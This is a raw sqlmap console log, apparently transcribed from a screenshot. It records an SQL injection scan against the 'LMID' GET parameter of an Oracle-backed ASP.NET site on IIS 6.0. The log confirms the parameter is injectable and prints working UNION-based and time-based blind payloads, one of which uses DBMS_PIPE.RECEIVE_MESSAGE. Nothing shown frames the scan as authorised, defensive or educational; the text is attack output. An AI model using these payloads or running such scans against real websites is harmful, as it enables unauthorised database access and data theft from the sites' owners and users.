 [10:58:44] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[10:58:48] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[10:58:53] [INFO] testing 'Oracle AND time-based blind'
[10:59:08] [INFO] GET parameter 'LMID' seems to be 'Oracle AND time-based blind'
 injectable
[10:59:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:59:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:59:11] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:59:13] [INFO] target URL appears to have 1 column in query
[10:59:15] [INFO] GET parameter 'LMID' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'LMID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Parameter: LMID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: LMID=-1347' UNION ALL SELECT CHR(113)||CHR(118)||CHR(118)||CHR(118)
||CHR(113)||CHR(101)||CHR(98)||CHR(104)||CHR(122)||CHR(89)||CHR(106)||CHR(117)||
CHR(105)||CHR(65)||CHR(70)||CHR(113)||CHR(122)||CHR(112)||CHR(106)||CHR(113) FRO
M DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LMID=13' AND 9222=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(74)||CHR(6
5)||CHR(98),5) AND 'WXFs'='WXFs
---
[10:59:16] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:59:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[10:59:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '